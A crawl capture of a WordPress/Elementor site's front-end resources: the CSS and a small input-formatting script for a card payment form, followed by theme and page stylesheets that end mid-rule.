    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0px;
    text-shadow: none;
    text-transform: none;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-card-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-card-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-card-wrapper input {
    flex: 1;
    padding-right: 16px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper input[type="text"] {
    width: 100%;
    padding: 12px 16px;
    font-size: 14px;
    color: #212121;
    background-color: #FFFFFF;
    border: 1px solid #E0E0E0;
    border-radius: 4px;
    outline: none;
    transition: border-color 0.2s, background-color 0.2s;
    font-family: "Montserrat", Sans-serif;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper input[type="text"]:focus {
    border-color: #A0C8F0;
    background-color: #FFFFFF;
    outline: 2px solid #A0C8F0;
    outline-offset: -2px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-card-wrapper input:focus {
    outline: none;
    border-color: #E0E0E0;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper input[type="text"]::placeholder {
    color: #9E9E9E;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-security-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-security-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-security-wrapper input {
    padding-right: 16px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-checkbox-group {
    margin-top: 0;
    margin-bottom: 0;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-checkbox-label {
    display: flex;
    align-items: center;
    cursor: pointer;
    margin-bottom: 0;
    font-size: 14px;
    color: #212121;
    font-weight: 400;
    font-family: "Montserrat", Sans-serif;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-checkbox-input {
    width: 18px;
    height: 18px;
    margin-right: 8px;
    cursor: pointer;
    accent-color: #212121;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-checkbox-text {
    user-select: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    #sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-row {
        grid-template-columns: 1fr;
        gap: 24px;
    }
    
    #sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-card-wrapper {
        flex-direction: column;
        align-items: flex-start;
    }
}

/* Isolation: Prevent style leakage */
#sq-pf-unq-wrapper.sq-pf-unq-wrapper {
    isolation: isolate;
    contain: layout style paint;
}
</style>
<script>
(function() {
    'use strict';
    
    // Isolated Payment Form Script - Scoped to #sq-pf-unq-wrapper
    (function initPaymentForm() {
        const paymentFormWrapper = document.getElementById('sq-pf-unq-wrapper');
        if (!paymentFormWrapper) {
            // Retry after DOM is ready if element not found
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', initPaymentForm);
            } else {
                setTimeout(initPaymentForm, 100);
            }
            return;
        }

        // Format card number with spaces
        const cardNumberInput = paymentFormWrapper.querySelector('#sq-pf-unq-cardNumber');
        if (cardNumberInput) {
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\s/g, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
        }

        // Format expiration date as MM/YY
        const expirationDateInput = paymentFormWrapper.querySelector('#sq-pf-unq-expirationDate');
        if (expirationDateInput) {
            expirationDateInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
        }

        // Only allow numbers for security code
        const securityCodeInput = paymentFormWrapper.querySelector('#sq-pf-unq-securityCode');
        if (securityCodeInput) {
            securityCodeInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }
    })();
})();
</script>


--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/uploads/elementor/css/post-279.css?ver=1768450720
body_size: 276
content:
.elementor-kit-279{--e-global-color-primary:#94225C;--e-global-color-secondary:#FFFFFF;--e-global-color-accent:#F6A6BB;--e-global-color-735ffed2:#333333;--e-global-color-26f84712:#888888;--e-global-color-7390cc2a:#999999;--e-global-color-5e034c22:#000000;--e-global-color-59349305:#777777;--e-global-color-fee8687:#EEEEEE;--e-global-color-3a8cd50d:#CEB06A;--e-global-color-52f5ad46:#FFF;--e-global-color-e8fadb3:#E6C300;--e-global-color-6cd9403d:#721046;--e-global-color-579b8896:#F98A56;--e-global-color-1adc44ce:#F9D0B6;--e-global-color-4989792b:#9ADDC2;--e-global-color-63cf5fb5:#318963;--e-global-color-5f597b1b:#ADDEFF;--e-global-color-33b73cc9:#2D9AC6;--e-global-color-58f64cc0:#C2C6FF;--e-global-color-3f2d0c0e:#616FBE;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/uploads/elementor/css/post-31288.css?ver=1768450720
body_size: 343
content:
.elementor-31288 .elementor-element.elementor-element-31dc2f2{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-31dc2f2:not(.elementor-motion-effects-element-type-background), .elementor-31288 .elementor-element.elementor-element-31dc2f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F1F6;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo-container, .elementor-31288 .elementor-element.elementor-element-519b206 .hfe-caption-width figcaption{text-align:center;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:40%;}.elementor-31288 .elementor-element.elementor-element-519b206 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31288 .elementor-element.elementor-element-3ead723{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-31288 .elementor-element.elementor-element-3ead723 .elementor-widget-container{text-align:center;}@media(max-width:1024px){.elementor-31288 .elementor-element.elementor-element-31dc2f2{--grid-auto-flow:row;--padding-top:5%;--padding-bottom:5%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:74%;}}@media(max-width:767px){.elementor-31288 .elementor-element.elementor-element-31dc2f2{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:38px 38px;--row-gap:38px;--column-gap:38px;--grid-auto-flow:row;--padding-top:10%;--padding-bottom:10%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:48%;}.elementor-31288 .elementor-element.elementor-element-80dc32d{text-align:center;}.elementor-31288 .elementor-element.elementor-element-8b5004d{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/themes/zoli/style.min.css?ver=1.2.1.1767726615
body_size: 24120
content:
@charset "UTF-8";:root{--blue:#008cba;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#F04124;--orange:#f4900a;--yellow:#E99002;--green:#43ac6a;--teal:#20c997;--cyan:#5bc0de;--white:#ffffff;--gray:#888888;--gray-dark:#333333;--primary:#ceb06a;--secondary:#333333;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Poppins",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,sans-serif;font-size:.875rem;font-weight:300;line-height:1.846;color:#777;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#333;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;-webkit-transition:all .3s ease;transition:all .3s ease}a:hover{color:#ceb06a;text-decoration:none}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#888;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:Poppins,sans-serif;font-weight:500;line-height:1.2;color:#333}.h1,h1{font-size:2.1875rem}.h2,h2{font-size:1.75rem}.h3,h3{font-size:1.53125rem}.h4,h4{font-size:1.3125rem}.h5,h5{font-size:1.09375rem}.h6,h6{font-size:.875rem}.lead{font-size:1.09375rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:300}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:15px}.blockquote-footer{display:block;font-size:80%;color:#888}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:0;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#888}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.wp-col,.wp-col-1,.wp-col-10,.wp-col-11,.wp-col-12,.wp-col-2,.wp-col-3,.wp-col-4,.wp-col-5,.wp-col-6,.wp-col-7,.wp-col-8,.wp-col-9,.wp-col-auto,.wp-col-lg,.wp-col-lg-1,.wp-col-lg-10,.wp-col-lg-11,.wp-col-lg-12,.wp-col-lg-2,.wp-col-lg-3,.wp-col-lg-4,.wp-col-lg-5,.wp-col-lg-6,.wp-col-lg-7,.wp-col-lg-8,.wp-col-lg-9,.wp-col-lg-auto,.wp-col-md,.wp-col-md-1,.wp-col-md-10,.wp-col-md-11,.wp-col-md-12,.wp-col-md-2,.wp-col-md-3,.wp-col-md-4,.wp-col-md-5,.wp-col-md-6,.wp-col-md-7,.wp-col-md-8,.wp-col-md-9,.wp-col-md-auto,.wp-col-sm,.wp-col-sm-1,.wp-col-sm-10,.wp-col-sm-11,.wp-col-sm-12,.wp-col-sm-2,.wp-col-sm-3,.wp-col-sm-4,.wp-col-sm-5,.wp-col-sm-6,.wp-col-sm-7,.wp-col-sm-8,.wp-col-sm-9,.wp-col-sm-auto,.wp-col-xl,.wp-col-xl-1,.wp-col-xl-10,.wp-col-xl-11,.wp-col-xl-12,.wp-col-xl-2,.wp-col-xl-3,.wp-col-xl-4,.wp-col-xl-5,.wp-col-xl-6,.wp-col-xl-7,.wp-col-xl-8,.wp-col-xl-9,.wp-col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.wp-col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.wp-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.wp-col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.wp-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.wp-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}table{width:100%;margin-bottom:1rem;background-color:transparent}table td,table th{padding:.75rem;vertical-align:top;border-top:1px solid #eee}table thead th{vertical-align:bottom;border-bottom:2px solid #eee}table tbody+tbody{border-top:2px solid #eee}table .table{background-color:#fff}.table .thead-dark th{color:#fff;background-color:#222;border-color:#353535}.table .thead-light th{color:#495057;background-color:#464646;border-color:#eee}.form-control,.wpcf7 .wpcf7-validation-errors,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:block;width:100%;height:calc(2.91525rem + 2px);padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;color:#999;background-color:#fff;background-clip:padding-box;border:1px solid #ebebeb;border-radius:0;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control,.wpcf7 .wpcf7-validation-errors,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{-webkit-transition:none;transition:none}}.form-control::-ms-expand,.wpcf7 .wpcf7-validation-errors::-ms-expand,input[type=color]::-ms-expand,input[type=date]::-ms-expand,input[type=datetime-local]::-ms-expand,input[type=datetime]::-ms-expand,input[type=email]::-ms-expand,input[type=file]::-ms-expand,input[type=month]::-ms-expand,input[type=number]::-ms-expand,input[type=password]::-ms-expand,input[type=range]::-ms-expand,input[type=search]::-ms-expand,input[type=tel]::-ms-expand,input[type=text]::-ms-expand,input[type=time]::-ms-expand,input[type=url]::-ms-expand,input[type=week]::-ms-expand,select::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}.form-control:focus,.wpcf7 .wpcf7-validation-errors:focus,input:focus[type=color],input:focus[type=date],input:focus[type=datetime-local],input:focus[type=datetime],input:focus[type=email],input:focus[type=file],input:focus[type=month],input:focus[type=number],input:focus[type=password],input:focus[type=range],input:focus[type=search],input:focus[type=tel],input:focus[type=text],input:focus[type=time],input:focus[type=url],input:focus[type=week],select:focus,textarea:focus{color:#999;background-color:#fff;border-color:#ceb06a;outline:0;-webkit-box-shadow:none;box-shadow:none}.form-control::-webkit-input-placeholder,.wpcf7 .wpcf7-validation-errors::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=file]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=range]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#888;opacity:1}.form-control:-ms-input-placeholder,.wpcf7 .wpcf7-validation-errors:-ms-input-placeholder,input[type=color]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=datetime-local]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=file]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=range]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#888;opacity:1}.form-control::-ms-input-placeholder,.wpcf7 .wpcf7-validation-errors::-ms-input-placeholder,input[type=color]::-ms-input-placeholder,input[type=date]::-ms-input-placeholder,input[type=datetime-local]::-ms-input-placeholder,input[type=datetime]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=file]::-ms-input-placeholder,input[type=month]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=range]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=time]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder,input[type=week]::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#888;opacity:1}.form-control::placeholder,.wpcf7 